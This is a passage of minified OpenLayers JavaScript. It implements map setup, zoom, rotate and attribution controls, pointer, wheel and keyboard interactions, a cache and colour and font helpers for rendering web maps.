k.Oc=function(){var a=this.Cc();if(a){var b=getComputedStyle(a);this.be([a.offsetWidth-parseFloat(b.borderLeftWidth)-parseFloat(b.paddingLeft)-parseFloat(b.paddingRight)-parseFloat(b.borderRightWidth),a.offsetHeight-parseFloat(b.borderTopWidth)-parseFloat(b.paddingTop)-parseFloat(b.paddingBottom)-parseFloat(b.borderBottomWidth)])}else this.be(void 0)};k.Zj=function(a){a=x(a).toString();delete this.O[a];this.render()};var ug=["canvas","webgl"];
function sg(a){var b=null;void 0!==a.keyboardEventTarget&&(b="string"===typeof a.keyboardEventTarget?document.getElementById(a.keyboardEventTarget):a.keyboardEventTarget);var c={},d={};if(void 0===a.logo||"boolean"===typeof a.logo&&a.logo)d["[data-uri]"]=
"https://openlayers.org/";else{var e=a.logo;"string"===typeof e?d[e]="":e instanceof HTMLElement?d[x(e).toString()]=e:e&&(oa("string"==typeof e.href,44),oa("string"==typeof e.src,45),d[e.src]=e.href)}e=a.layers instanceof mg?a.layers:new mg({layers:a.layers});c.layergroup=e;c.target=a.target;c.view=void 0!==a.view?a.view:new F;var f;void 0!==a.renderer?(Array.isArray(a.renderer)?f=a.renderer:"string"===typeof a.renderer?f=[a.renderer]:oa(!1,46),0<=f.indexOf("dom")&&(f=f.concat(ug))):f=ug;e=0;var g=
f.length;a:for(;e<g;++e)for(var h=f[e],l=0,m=og.length;l<m;++l){var n=og[l];if(n.handles(h)){var p=n;break a}}if(!p)throw Error("Unable to create a map renderer for types: "+f.join(", "));if(void 0!==a.controls)if(Array.isArray(a.controls))var q=new B(a.controls.slice());else oa(a.controls instanceof B,47),q=a.controls;if(void 0!==a.interactions)if(Array.isArray(a.interactions))var r=new B(a.interactions.slice());else oa(a.interactions instanceof B,48),r=a.interactions;void 0!==a.overlays?Array.isArray(a.overlays)?
a=new B(a.overlays.slice()):(oa(a.overlays instanceof B,49),a=a.overlays):a=new B;return{controls:q,interactions:r,keyboardEventTarget:b,logos:d,overlays:a,Im:p,values:c}};function vg(a){Vc.call(this);this.element=a.element?a.element:null;this.a=this.T=null;this.s=[];this.render=a.render?a.render:ea;a.target&&this.i(a.target)}w(vg,Vc);vg.prototype.ia=function(){jg(this.element);Vc.prototype.ia.call(this)};vg.prototype.f=function(){return this.a};
vg.prototype.setMap=function(a){this.a&&jg(this.element);for(var b=0,c=this.s.length;b<c;++b)Gc(this.s[b]);this.s.length=0;if(this.a=a)(this.T?this.T:a.v).appendChild(this.element),this.render!==ea&&this.s.push(y(a,"postrender",this.render,this)),a.render()};vg.prototype.i=function(a){this.T="string"===typeof a?document.getElementById(a):a};var wg=function(){var a,b={};return function(c){a||(a=document.createElement("div").style);if(!(c in b)){a.font=c;var d=a.fontFamily;a.font="";if(!d)return null;b[c]=d.split(/,\s?/)}return b[c]}}();function xg(a){var b=kb({},a);delete b.source;kg.call(this,b);this.o=this.v=this.s=null;a.map&&this.setMap(a.map);y(this,Xc("source"),this.wm,this);this.hd(a.source?a.source:null)}w(xg,kg);function yg(a,b){return a.visible&&b>=a.minResolution&&b<a.maxResolution}k=xg.prototype;k.dg=function(a){a=a?a:[];a.push(lg(this));return a};k.ha=function(){return this.get("source")||null};k.hg=function(){var a=this.ha();return a?a.getState():"undefined"};k.yo=function(){this.u()};
k.wm=function(){this.o&&(Gc(this.o),this.o=null);var a=this.ha();a&&(this.o=y(a,"change",this.yo,this));this.u()};k.setMap=function(a){this.s&&(Gc(this.s),this.s=null);a||this.u();this.v&&(Gc(this.v),this.v=null);a&&(this.s=y(a,"precompose",function(a){var b=lg(this);b.Te=!1;b.zIndex=Infinity;a.frameState.layerStatesArray.push(b);a.frameState.layerStates[x(this)]=b},this),this.v=y(this,"change",a.render,a),this.u())};k.hd=function(a){this.set("source",a)};function zg(a){a=a?a:{};this.v=document.createElement("UL");this.l=document.createElement("LI");this.v.appendChild(this.l);this.l.style.display="none";this.c=void 0!==a.collapsed?a.collapsed:!0;this.j=void 0!==a.collapsible?a.collapsible:!0;this.j||(this.c=!1);var b=void 0!==a.className?a.className:"ol-attribution",c=void 0!==a.tipLabel?a.tipLabel:"Attributions",d=void 0!==a.collapseLabel?a.collapseLabel:"\u00bb";"string"===typeof d?(this.o=document.createElement("span"),this.o.textContent=d):this.o=
d;d=void 0!==a.label?a.label:"i";"string"===typeof d?(this.D=document.createElement("span"),this.D.textContent=d):this.D=d;var e=this.j&&!this.c?this.o:this.D;d=document.createElement("button");d.setAttribute("type","button");d.title=c;d.appendChild(e);y(d,"click",this.Bn,this);c=document.createElement("div");c.className=b+" ol-unselectable ol-control"+(this.c&&this.j?" ol-collapsed":"")+(this.j?"":" ol-uncollapsible");c.appendChild(this.v);c.appendChild(d);vg.call(this,{element:c,render:a.render?
a.render:Ag,target:a.target});this.B=[];this.C=!0;this.O={}}w(zg,vg);
function Ag(a){if(a=a.frameState){for(var b={},c=[],d=a.layerStatesArray,e=a.viewState.resolution,f=0,g=d.length;f<g;++f){var h=d[f];if(yg(h,e)&&(h=h.layer.ha())&&(h=h.C)&&(h=h(a)))if(Array.isArray(h))for(var l=0,m=h.length;l<m;++l)h[l]in b||(c.push(h[l]),b[h[l]]=!0);else h in b||(c.push(h),b[h]=!0)}if(!jc(c,this.B)){for(;this.v.lastChild!==this.l;)this.v.removeChild(this.v.lastChild);b=0;for(d=c.length;b<d;++b)e=document.createElement("LI"),e.innerHTML=c[b],this.v.appendChild(e);0===c.length&&0<
this.B.length?this.element.classList.add("ol-logo-only"):0===this.B.length&&0<c.length&&this.element.classList.remove("ol-logo-only");b=0<c.length||!nb(a.logos);this.C!=b&&(this.element.style.display=b?"":"none",this.C=b);this.B=c;a=a.logos;c=this.O;for(p in c)p in a||(jg(c[p]),delete c[p]);for(var n in a)if(d=a[n],d instanceof HTMLElement&&(this.l.appendChild(d),c[n]=d),!(n in c)){var p=new Image;p.src=n;""===d?b=p:(b=document.createElement("a"),b.href=d,b.appendChild(p));this.l.appendChild(b);c[n]=
b}this.l.style.display=nb(a)?"none":""}}else this.C&&(this.element.style.display="none",this.C=!1)}k=zg.prototype;k.Bn=function(a){a.preventDefault();Bg(this)};function Bg(a){a.element.classList.toggle("ol-collapsed");a.c?ig(a.o,a.D):ig(a.D,a.o);a.c=!a.c}k.An=function(){return this.j};k.Dn=function(a){this.j!==a&&(this.j=a,this.element.classList.toggle("ol-uncollapsible"),!a&&this.c&&Bg(this))};k.Cn=function(a){this.j&&this.c!==a&&Bg(this)};k.zn=function(){return this.c};function Cg(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-rotate",c=void 0!==a.label?a.label:"\u21e7";this.c=null;"string"===typeof c?(this.c=document.createElement("span"),this.c.className="ol-compass",this.c.textContent=c):(this.c=c,this.c.classList.add("ol-compass"));var d=a.tipLabel?a.tipLabel:"Reset rotation";c=document.createElement("button");c.className=b+"-reset";c.setAttribute("type","button");c.title=d;c.appendChild(this.c);y(c,"click",Cg.prototype.D,this);d=document.createElement("div");
d.className=b+" ol-unselectable ol-control";d.appendChild(c);b=a.render?a.render:Dg;this.l=a.resetNorth?a.resetNorth:void 0;vg.call(this,{element:d,render:b,target:a.target});this.v=void 0!==a.duration?a.duration:250;this.j=void 0!==a.autoHide?a.autoHide:!0;this.o=void 0;this.j&&this.element.classList.add("ol-hidden")}w(Cg,vg);Cg.prototype.D=function(a){a.preventDefault();void 0!==this.l?this.l():(a=this.a.aa())&&void 0!==a.Sa()&&(0<this.v?a.animate({rotation:0,duration:this.v,easing:Oe}):a.ce(0))};
function Dg(a){if(a=a.frameState){a=a.viewState.rotation;if(a!=this.o){var b="rotate("+a+"rad)";if(this.j){var c=this.element.classList.contains("ol-hidden");c||0!==a?c&&0!==a&&this.element.classList.remove("ol-hidden"):this.element.classList.add("ol-hidden")}this.c.style.msTransform=b;this.c.style.webkitTransform=b;this.c.style.transform=b}this.o=a}};function Eg(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-zoom",c=void 0!==a.delta?a.delta:1,d=void 0!==a.zoomInLabel?a.zoomInLabel:"+",e=void 0!==a.zoomOutLabel?a.zoomOutLabel:"\u2212",f=void 0!==a.zoomInTipLabel?a.zoomInTipLabel:"Zoom in",g=void 0!==a.zoomOutTipLabel?a.zoomOutTipLabel:"Zoom out",h=document.createElement("button");h.className=b+"-in";h.setAttribute("type","button");h.title=f;h.appendChild("string"===typeof d?document.createTextNode(d):d);y(h,"click",Eg.prototype.j.bind(this,
c));d=document.createElement("button");d.className=b+"-out";d.setAttribute("type","button");d.title=g;d.appendChild("string"===typeof e?document.createTextNode(e):e);y(d,"click",Eg.prototype.j.bind(this,-c));c=document.createElement("div");c.className=b+" ol-unselectable ol-control";c.appendChild(h);c.appendChild(d);vg.call(this,{element:c,target:a.target});this.c=void 0!==a.duration?a.duration:250}w(Eg,vg);
Eg.prototype.j=function(a,b){b.preventDefault();if(b=this.a.aa()){var c=b.Pa();c&&(a=b.constrainResolution(c,a),0<this.c?(b.Ac()&&b.rd(),b.animate({resolution:a,duration:this.c,easing:Oe})):b.gd(a))}};function Fg(a){a=a?a:{};var b=new B;(void 0!==a.zoom?a.zoom:1)&&b.push(new Eg(a.zoomOptions));(void 0!==a.rotate?a.rotate:1)&&b.push(new Cg(a.rotateOptions));(void 0!==a.attribution?a.attribution:1)&&b.push(new zg(a.attributionOptions));return b};function Gg(a,b,c){this.i=a;this.c=b;this.f=c;this.b=[];this.a=this.g=0}function Hg(a){a.b.length=0;a.g=0;a.a=0}function Ig(a){if(6>a.b.length)return!1;var b=Date.now()-a.f,c=a.b.length-3;if(a.b[c+2]<b)return!1;for(var d=c-3;0<d&&a.b[d+2]>b;)d-=3;b=a.b[c+2]-a.b[d+2];if(b<1E3/60)return!1;var e=a.b[c]-a.b[d];c=a.b[c+1]-a.b[d+1];a.g=Math.atan2(c,e);a.a=Math.sqrt(e*e+c*c)/b;return a.a>a.c};function Jg(a){Vc.call(this);this.v=null;this.Ha(!0);this.handleEvent=a.handleEvent}w(Jg,Vc);Jg.prototype.c=function(){return this.get("active")};Jg.prototype.i=function(){return this.v};Jg.prototype.Ha=function(a){this.set("active",a)};Jg.prototype.setMap=function(a){this.v=a};function Kg(a,b,c,d){if(void 0!==b){var e=a.Sa(),f=a.xa();void 0!==e&&f&&0<d?a.animate({rotation:b,anchor:c,duration:d,easing:Oe}):a.rotate(b,c)}}
function Lg(a,b,c,d){var e=a.Pa();b=a.constrainResolution(e,b,0);if(void 0!==b){var f=a.j;b=pa(b,a.i||f[f.length-1],a.a||f[0])}c&&void 0!==b&&b!==e&&(f=a.xa(),c=cg(a,b,c),c=a.Sc(c),c=[(b*f[0]-e*c[0])/(b-e),(b*f[1]-e*c[1])/(b-e)]);Tg(a,b,c,d)}function Tg(a,b,c,d){if(b){var e=a.Pa(),f=a.xa();void 0!==e&&f&&b!==e&&d?a.animate({resolution:b,anchor:c,duration:d,easing:Oe}):(c&&(c=cg(a,b,c),a.ub(c)),a.gd(b))}};function Ug(a){a=a?a:{};this.a=a.delta?a.delta:1;Jg.call(this,{handleEvent:Vg});this.f=void 0!==a.duration?a.duration:250}w(Ug,Jg);function Vg(a){var b=!1,c=a.originalEvent;if("dblclick"==a.type){b=a.coordinate;c=c.shiftKey?-this.a:this.a;var d=a.map.aa();Lg(d,c,b,this.f);a.preventDefault();b=!0}return!b};function Wg(a){a=a.originalEvent;return a.altKey&&!(a.metaKey||a.ctrlKey)&&!a.shiftKey}function Xg(a){a=a.originalEvent;return a.altKey&&!(a.metaKey||a.ctrlKey)&&a.shiftKey}function Yg(a){a=a.originalEvent;return 0==a.button&&!(ld&&md&&a.ctrlKey)}function Zg(a){return"pointermove"==a.type}function $g(a){return"singleclick"==a.type}function ah(a){a=a.originalEvent;return!a.altKey&&!(a.metaKey||a.ctrlKey)&&!a.shiftKey}
function bh(a){a=a.originalEvent;return!a.altKey&&!(a.metaKey||a.ctrlKey)&&a.shiftKey}function ch(a){a=a.originalEvent.target.tagName;return"INPUT"!==a&&"SELECT"!==a&&"TEXTAREA"!==a}function dh(a){oa(a.b,56);return"mouse"==a.b.pointerType}function eh(a){a=a.b;return a.isPrimary&&0===a.button};function fh(a){a=a?a:{};Jg.call(this,{handleEvent:a.handleEvent?a.handleEvent:gh});this.ck=a.handleDownEvent?a.handleDownEvent:Se;this.Ek=a.handleDragEvent?a.handleDragEvent:ea;this.Kk=a.handleMoveEvent?a.handleMoveEvent:ea;this.Lk=a.handleUpEvent?a.handleUpEvent:Se;this.D=!1;this.$={};this.l=[]}w(fh,Jg);function hh(a){for(var b=a.length,c=0,d=0,e=0;e<b;e++)c+=a[e].clientX,d+=a[e].clientY;return[c/b,d/b]}
function gh(a){if(!(a instanceof Ad))return!0;var b=!1,c=a.type;if("pointerdown"===c||"pointerdrag"===c||"pointerup"===c){c=a.b;var d=c.pointerId.toString();"pointerup"==a.type?delete this.$[d]:"pointerdown"==a.type?this.$[d]=c:d in this.$&&(this.$[d]=c);this.l=mb(this.$)}this.D?"pointerdrag"==a.type?this.Ek(a):"pointerup"==a.type&&(this.D=this.Lk(a)&&0<this.l.length):"pointerdown"==a.type?(this.D=a=this.ck(a),b=this.jd(a)):"pointermove"==a.type&&this.Kk(a);return!b}fh.prototype.jd=function(a){return a};function ih(a){fh.call(this,{handleDownEvent:jh,handleDragEvent:kh,handleUpEvent:lh});a=a?a:{};this.a=a.kinetic;this.f=null;this.o=a.condition?a.condition:ah;this.j=!1}w(ih,fh);function kh(a){var b=this.l,c=hh(b);if(b.length==this.s){if(this.a&&this.a.b.push(c[0],c[1],Date.now()),this.f){var d=this.f[0]-c[0],e=c[1]-this.f[1];a=a.map.aa();var f=a.getState();d=[d,e];Ge(d,f.resolution);Fe(d,f.rotation);ze(d,f.center);d=a.Sc(d);a.ub(d)}}else this.a&&Hg(this.a);this.f=c;this.s=b.length}
function lh(a){var b=a.map;a=b.aa();if(0===this.l.length){if(!this.j&&this.a&&Ig(this.a)){var c=this.a;c=(c.c-c.a)/c.i;var d=this.a.g,e=a.xa();e=b.Ia(e);b=b.Ra([e[0]-c*Math.cos(d),e[1]-c*Math.sin(d)]);a.animate({center:a.Sc(b),duration:500,easing:Oe})}bg(a,1,-1);return!1}this.a&&Hg(this.a);this.f=null;return!0}
function jh(a){if(0<this.l.length&&this.o(a)){var b=a.map.aa();this.f=null;this.D||bg(b,1,1);b.Ac()&&b.ub(a.frameState.viewState.center);this.a&&Hg(this.a);this.j=1<this.l.length;return!0}return!1}ih.prototype.jd=Se;function mh(a){a=a?a:{};fh.call(this,{handleDownEvent:nh,handleDragEvent:oh,handleUpEvent:ph});this.f=a.condition?a.condition:Xg;this.a=void 0;this.j=void 0!==a.duration?a.duration:250}w(mh,fh);function oh(a){if(dh(a)){var b=a.map,c=b.aa();if(c.l.rotation!==re){b=b.Cb();a=a.pixel;a=Math.atan2(b[1]/2-a[1],a[0]-b[0]/2);if(void 0!==this.a){b=a-this.a;var d=c.Sa();Kg(c,d-b)}this.a=a}}}
function ph(a){if(!dh(a))return!0;a=a.map.aa();bg(a,1,-1);var b=a.Sa(),c=this.j;b=a.constrainRotation(b,0);Kg(a,b,void 0,c);return!1}function nh(a){return dh(a)&&Yg(a)&&this.f(a)?(bg(a.map.aa(),1,1),this.a=void 0,!0):!1}mh.prototype.jd=Se;function qh(a){this.Uc=null;this.a=document.createElement("div");this.a.style.position="absolute";this.a.className="drdsgvo-box "+a;this.g=this.c=this.b=null}w(qh,Oc);qh.prototype.ia=function(){this.setMap(null)};function rh(a){var b=a.c,c=a.g;a=a.a.style;a.left=Math.min(b[0],c[0])+"px";a.top=Math.min(b[1],c[1])+"px";a.width=Math.abs(c[0]-b[0])+"px";a.height=Math.abs(c[1]-b[1])+"px"}
qh.prototype.setMap=function(a){if(this.b){this.b.o.removeChild(this.a);var b=this.a.style;b.left=b.top=b.width=b.height="inherit"}(this.b=a)&&this.b.o.appendChild(this.a)};function sh(a){var b=a.c,c=a.g;b=[b,[b[0],c[1]],c,[c[0],b[1]]].map(a.b.Ra,a.b);b[4]=b[0].slice();a.Uc?a.Uc.na([b]):a.Uc=new D([b])}qh.prototype.U=function(){return this.Uc};function th(a){fh.call(this,{handleDownEvent:uh,handleDragEvent:vh,handleUpEvent:wh});a=a?a:{};this.a=new qh(a.className||"ol-dragbox");this.o=void 0!==a.minArea?a.minArea:64;this.f=null;this.C=a.condition?a.condition:Re;this.s=a.boxEndCondition?a.boxEndCondition:xh}w(th,fh);function xh(a,b,c){a=c[0]-b[0];b=c[1]-b[1];return a*a+b*b>=this.o}function vh(a){if(dh(a)){var b=this.a,c=a.pixel;b.c=this.f;b.g=c;sh(b);rh(b);this.b(new yh(zh,a.coordinate,a))}}th.prototype.U=function(){return this.a.U()};
th.prototype.j=ea;function wh(a){if(!dh(a))return!0;this.a.setMap(null);this.s(a,this.f,a.pixel)&&(this.j(a),this.b(new yh(Ah,a.coordinate,a)));return!1}function uh(a){if(dh(a)&&Yg(a)&&this.C(a)){this.f=a.pixel;this.a.setMap(a.map);var b=this.a,c=this.f;b.c=this.f;b.g=c;sh(b);rh(b);this.b(new yh(Bh,a.coordinate,a));return!0}return!1}var Bh="boxstart",zh="boxdrag",Ah="boxend";function yh(a,b,c){Qc.call(this,a);this.coordinate=b;this.mapBrowserEvent=c}w(yh,Qc);function Ch(a){a=a?a:{};var b=a.condition?a.condition:bh;this.B=void 0!==a.duration?a.duration:200;this.T=void 0!==a.out?a.out:!1;th.call(this,{condition:b,className:a.className||"ol-dragzoom"})}w(Ch,th);
Ch.prototype.j=function(){var a=this.v,b=a.aa(),c=a.Cb(),d=this.U().G();if(this.T){var e=b.qd(c);d=[a.Ia(Wa(d)),a.Ia(Za(d))];a=Oa(void 0);var f;var g=0;for(f=d.length;g<f;++g)Ea(a,d[g]);d=b.Je(a,c);ib(e,1/d);d=e}c=b.constrainResolution(b.Je(d,c));e=eb(d);e=b.Sc(e);b.animate({resolution:c,center:e,duration:this.B,easing:Oe})};function Dh(a){Jg.call(this,{handleEvent:Eh});a=a||{};this.a=function(a){return ah(a)&&ch(a)};this.f=void 0!==a.condition?a.condition:this.a;this.j=void 0!==a.duration?a.duration:100;this.l=void 0!==a.pixelDelta?a.pixelDelta:128}w(Dh,Jg);
function Eh(a){var b=!1;if("keydown"==a.type){var c=a.originalEvent.keyCode;if(this.f(a)&&(40==c||37==c||39==c||38==c)){b=a.map.aa();var d=b.Pa()*this.l,e=0,f=0;40==c?f=-d:37==c?e=-d:39==c?e=d:f=d;d=[e,f];Fe(d,b.Sa());c=this.j;if(e=b.xa())d=b.Sc([e[0]+d[0],e[1]+d[1]]),c?b.animate({duration:c,easing:Qe,center:d}):b.ub(d);a.preventDefault();b=!0}}return!b};function Fh(a){Jg.call(this,{handleEvent:Gh});a=a?a:{};this.f=a.condition?a.condition:ch;this.a=a.delta?a.delta:1;this.j=void 0!==a.duration?a.duration:100}w(Fh,Jg);function Gh(a){var b=!1;if("keydown"==a.type||"keypress"==a.type){var c=a.originalEvent.charCode;!this.f(a)||43!=c&&45!=c||(b=43==c?this.a:-this.a,c=a.map.aa(),Lg(c,b,void 0,this.j),a.preventDefault(),b=!0)}return!b};function Hh(a){Jg.call(this,{handleEvent:Ih});a=a||{};this.j=0;this.D=void 0!==a.duration?a.duration:250;this.$=void 0!==a.timeout?a.timeout:80;this.C=void 0!==a.useAnchor?a.useAnchor:!0;this.O=a.constrainResolution||!1;this.a=null;this.s=this.l=this.o=this.f=void 0}w(Hh,Jg);
function Ih(a){var b=a.type;if("wheel"!==b&&"mousewheel"!==b)return!0;a.preventDefault();b=a.map;var c=a.originalEvent;this.C&&(this.a=a.coordinate);if("wheel"==a.type){var d=c.deltaY;jd&&c.deltaMode===WheelEvent.DOM_DELTA_PIXEL&&(d/=nd);c.deltaMode===WheelEvent.DOM_DELTA_LINE&&(d*=40)}else"mousewheel"==a.type&&(d=-c.wheelDeltaY,kd&&(d/=3));if(0===d)return!1;a=Date.now();void 0===this.f&&(this.f=a);if(!this.l||400<a-this.f)this.l=4>Math.abs(d)?Ph:Qh;if(this.l===Ph){b=b.aa();this.s?clearTimeout(this.s):
bg(b,1,1);this.s=setTimeout(this.B.bind(this),400);c=b.Pa()*Math.pow(2,d/300);var e=b.i,f=b.a,g=0;c<e?(c=Math.max(c,e/1.5),g=1):c>f&&(c=Math.min(c,1.5*f),g=-1);if(this.a){var h=cg(b,c,this.a);b.ub(b.Sc(h))}b.gd(c);0===g&&this.O&&b.animate({resolution:b.constrainResolution(c,0<d?-1:1),easing:Oe,anchor:this.a,duration:this.D});0<g?b.animate({resolution:e,easing:Oe,anchor:this.a,duration:500}):0>g&&b.animate({resolution:f,easing:Oe,anchor:this.a,duration:500});this.f=a;return!1}this.j+=d;d=Math.max(this.$-
(a-this.f),0);clearTimeout(this.o);this.o=setTimeout(this.T.bind(this,b),d);return!1}Hh.prototype.B=function(){this.s=void 0;bg(this.v.aa(),1,-1)};Hh.prototype.T=function(a){a=a.aa();a.Ac()&&a.rd();Lg(a,-pa(this.j,-1,1),this.a,this.D);this.l=void 0;this.j=0;this.a=null;this.o=this.f=void 0};Hh.prototype.V=function(a){this.C=a;a||(this.a=null)};var Ph="trackpad",Qh="wheel";function Rh(a){fh.call(this,{handleDownEvent:Sh,handleDragEvent:Th,handleUpEvent:Uh});a=a||{};this.f=null;this.j=void 0;this.a=!1;this.s=0;this.C=void 0!==a.threshold?a.threshold:.3;this.o=void 0!==a.duration?a.duration:250}w(Rh,fh);
function Th(a){var b=0,c=this.l[0],d=this.l[1];c=Math.atan2(d.clientY-c.clientY,d.clientX-c.clientX);void 0!==this.j&&(b=c-this.j,this.s+=b,!this.a&&Math.abs(this.s)>this.C&&(this.a=!0));this.j=c;a=a.map;c=a.aa();if(c.l.rotation!==re){d=a.a.getBoundingClientRect();var e=hh(this.l);e[0]-=d.left;e[1]-=d.top;this.f=a.Ra(e);this.a&&(d=c.Sa(),a.render(),Kg(c,d+b,this.f))}}
function Uh(a){if(2>this.l.length){a=a.map.aa();bg(a,1,-1);if(this.a){var b=a.Sa(),c=this.f,d=this.o;b=a.constrainRotation(b,0);Kg(a,b,c,d)}return!1}return!0}function Sh(a){return 2<=this.l.length?(a=a.map,this.f=null,this.j=void 0,this.a=!1,this.s=0,this.D||bg(a.aa(),1,1),!0):!1}Rh.prototype.jd=Se;function Vh(a){fh.call(this,{handleDownEvent:Wh,handleDragEvent:Xh,handleUpEvent:Yh});a=a?a:{};this.s=a.constrainResolution||!1;this.f=null;this.o=void 0!==a.duration?a.duration:400;this.a=void 0;this.j=1}w(Vh,fh);
function Xh(a){var b=1,c=this.l[0],d=this.l[1],e=c.clientX-d.clientX;c=c.clientY-d.clientY;e=Math.sqrt(e*e+c*c);void 0!==this.a&&(b=this.a/e);this.a=e;a=a.map;e=a.aa();d=e.Pa();var f=e.a,g=e.i;c=d*b;c>f?(b=f/d,c=f):c<g&&(b=g/d,c=g);1!=b&&(this.j=b);b=a.a.getBoundingClientRect();d=hh(this.l);d[0]-=b.left;d[1]-=b.top;this.f=a.Ra(d);a.render();Tg(e,c,this.f)}
function Yh(a){if(2>this.l.length){a=a.map.aa();bg(a,1,-1);var b=a.Pa();if(this.s||b<a.i||b>a.a){var c=this.f,d=this.o;b=a.constrainResolution(b,0,this.j-1);Tg(a,b,c,d)}return!1}return!0}function Wh(a){return 2<=this.l.length?(a=a.map,this.f=null,this.a=void 0,this.j=1,this.D||bg(a.aa(),1,1),!0):!1}Vh.prototype.jd=Se;function Zh(a){a=a?a:{};var b=new B,c=new Gg(-.005,.05,100);(void 0!==a.altShiftDragRotate?a.altShiftDragRotate:1)&&b.push(new mh);(void 0!==a.doubleClickZoom?a.doubleClickZoom:1)&&b.push(new Ug({delta:a.zoomDelta,duration:a.zoomDuration}));(void 0!==a.dragPan?a.dragPan:1)&&b.push(new ih({kinetic:c}));(void 0!==a.pinchRotate?a.pinchRotate:1)&&b.push(new Rh);(void 0!==a.pinchZoom?a.pinchZoom:1)&&b.push(new Vh({constrainResolution:a.constrainResolution,duration:a.zoomDuration}));if(void 0!==a.keyboard?
a.keyboard:1)b.push(new Dh),b.push(new Fh({delta:a.zoomDelta,duration:a.zoomDuration}));(void 0!==a.mouseWheelZoom?a.mouseWheelZoom:1)&&b.push(new Hh({constrainResolution:a.constrainResolution,duration:a.zoomDuration}));(void 0!==a.shiftDragZoom?a.shiftDragZoom:1)&&b.push(new Ch({duration:a.zoomDuration}));return b};function $h(a,b,c,d){Sc.call(this);this.extent=a;this.a=c;this.resolution=b;this.state=d}w($h,Sc);$h.prototype.u=function(){this.b("change")};$h.prototype.G=function(){return this.extent};$h.prototype.getState=function(){return this.state};function ai(a,b,c,d,e){this.c=void 0!==e?e:null;$h.call(this,a,b,c,void 0!==e?0:2);this.g=d}w(ai,$h);ai.prototype.i=function(a){this.state=a?3:2;this.u()};ai.prototype.load=function(){0==this.state&&(this.state=1,this.u(),this.c(this.i.bind(this)))};ai.prototype.Y=function(){return this.g};function bi(a,b,c,d,e){Qc.call(this,a);this.vectorContext=b;this.frameState=c;this.context=d;this.glContext=e}w(bi,Qc);function ci(a){Sc.call(this);this.highWaterMark=void 0!==a?a:2048;this.i=0;this.a={};this.c=this.g=null}w(ci,Sc);function di(a){return a.i>a.highWaterMark}k=ci.prototype;k.clear=function(){this.i=0;this.a={};this.c=this.g=null;this.b("clear")};k.forEach=function(a,b){for(var c=this.g;c;)a.call(b,c.Pc,c.jc,this),c=c.kb};
k.get=function(a){a=this.a[a];oa(void 0!==a,15);if(a===this.c)return a.Pc;a===this.g?(this.g=this.g.kb,this.g.Pb=null):(a.kb.Pb=a.Pb,a.Pb.kb=a.kb);a.kb=null;a.Pb=this.c;this.c=this.c.kb=a;return a.Pc};k.remove=function(a){var b=this.a[a];oa(void 0!==b,15);if(b===this.c){if(this.c=b.Pb)this.c.kb=null}else if(b===this.g){if(this.g=b.kb)this.g.Pb=null}else b.kb.Pb=b.Pb,b.Pb.kb=b.kb;delete this.a[a];--this.i;return b.Pc};
k.pop=function(){var a=this.g;delete this.a[a.jc];a.kb&&(a.kb.Pb=null);this.g=a.kb;this.g||(this.c=null);--this.i;return a.Pc};k.replace=function(a,b){this.get(a);this.a[a].Pc=b};k.set=function(a,b){oa(!(a in this.a),16);b={jc:a,kb:null,Pb:this.c,Pc:b};this.c?this.c.kb=b:this.g=b;this.c=b;this.a[a]=b;++this.i};var ei=[0,0,0,1],fi=[],gi=[0,0,0,1],hi=[0,0,0,0],ii=new ci,ji={},ki=null,li={},ni=function(){function a(a){var b=mi();b.font="32px monospace";f=b.measureText("wmytzilWMYTZIL@#/&?$%10").width;var c=!0;"monospace"!=a&&(b.font="32px "+a+",monospace",c=b.measureText("wmytzilWMYTZIL@#/&?$%10").width!=f);return c}function b(){var b=!0,f;for(f in c)60>c[f]&&(a(f)?(c[f]=60,lb(li),ki=null,d.clear()):(++c[f],b=!1));b&&(window.clearInterval(e),e=void 0)}var c=ji,d=ii,e,f;return function(d){if(d=wg(d))for(var f=
0,g=d.length;f<g;++f){var m=d[f];m in c||(c[m]=60,a(m)||(c[m]=0,void 0===e&&(e=window.setInterval(b,32))))}}}();function mi(){var a=ki;a||(a=ki=hg(1,1));return a}
var oi=function(){var a;return function(b){var c=li[b];void 0==c&&(a||(a=document.createElement("span"),a.textContent="M",a.style.margin=a.style.padding="0 !important",a.style.position="absolute !important",a.style.left="-99999px !important"),a.style.font=b,document.body.appendChild(a),c=li[b]=a.offsetHeight,document.body.removeChild(a));return c}}();function pi(a,b){var c=mi();a!=c.font&&(c.font=a);return c.measureText(b).width}
function qi(a,b,c,d){0!==b&&(a.translate(c,d),a.rotate(b),a.translate(-c,-d))}var ri=We();function si(a,b,c,d,e,f,g,h,l,m,n){if(1!=c){var p=a.globalAlpha;a.globalAlpha=p*c}b&&a.setTransform.apply(a,b);a.drawImage(d,e,f,g,h,l,m,g*n,h*n);p&&(a.globalAlpha=p);b&&a.setTransform.apply(a,ri)};var ti=/^#(?:[0-9a-f]{3,4}){1,2}$/i,ui=/^([a-z]*)$/i;function vi(a){return Array.isArray(a)?a:wi(a)}function xi(a){if("string"!==typeof a){var b=a[0];b!=(b|0)&&(b=b+.5|0);var c=a[1];c!=(c|0)&&(c=c+.5|0);var d=a[2];d!=(d|0)&&(d=d+.5|0);a="rgba("+b+","+c+","+d+","+(void 0===a[3]?1:a[3])+")"}return a}
var wi=function(){var a={},b=0;return function(c){if(a.hasOwnProperty(c))var d=a[c];else{if(1024<=b){d=0;for(var e in a)0===(d++&3)&&(delete a[e],--b)}d=c;ui.exec(d)&&(e=document.createElement("div"),e.style.color=d,document.body.appendChild(e),d=getComputedStyle(e).color,document.body.removeChild(e));if(ti.exec(d)){e=d.length-1;var f=4>=e?1:2;var g=4===e||8===e;e=parseInt(d.substr(1+0*f,f),16);var h=parseInt(d.substr(1+1*f,f),16);var l=parseInt(d.substr(1+2*f,f),16);d=g?parseInt(d.substr(1+3*f,f),
